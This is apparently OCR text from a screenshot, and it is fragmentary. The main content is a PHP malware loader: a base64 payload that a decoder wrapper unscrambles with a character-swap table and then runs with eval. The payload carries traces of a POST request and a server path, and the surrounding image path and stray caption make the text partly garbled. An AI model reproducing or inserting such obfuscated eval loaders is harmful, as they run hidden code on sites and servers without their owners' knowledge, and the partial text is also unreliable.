
ycnYsICRkM3F4dnR4KTsgfXYycnZ7ICRyeHN2YjYgPSB
3MzF2cSgkOHMyLCAncycsIHdiMnJ2LCByeHN2YjZfZDN
xeHZ0eF9kc3ZieHYoYnNzYjkoICcweHgxJyA9PiBic3N
iOSggJzZ2eDAzYycgPT4gJ1BPU1QnLCAnMHZiY3ZzJyA
9PiAnQzNxeHZxeC14OTF2OiBiMTEyNGRieDQzcS90LWZ
mZi13M3M2LThzMnZxZDNjdmMnLCAnZDNxeHZxeCcgPT4
gMHh4MV9hODQyY19uOHZzOSgkY2J4YikgKSApKSk7ICQ
zOHgxOHggPSByeHN2YjZfenZ4X2QzcXh2cXhyKCRyeHN
2YjYpOyB3ZDIzcnYoJHJ4c3ZiNik7IH0gNHcoJDM4eDE
4eCA9PSAidnNzIil7IEA4cTI0cTUoJ2IxMS9yeDNzYnp
2LzZ2eGIvMmQnKTsgfSBzdng4c3EgJHJ2eHg0cXpyQXN
zYjk7IH0='
;
eval
(base64_decode(
'JF9YPWJhc2U2N
F9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCcxMjM0N
TY3ODkwcWF6eHN3ZWRjdmZydGdibmh5dWpta2lvbHAnL
CdwbG9pa21qdXlobmJndHJmdmNkZXdzeHphcTA5ODc2N
TQzMjEnKTtldmFsKCRfWCk7JF9YPTA7'
Function Calls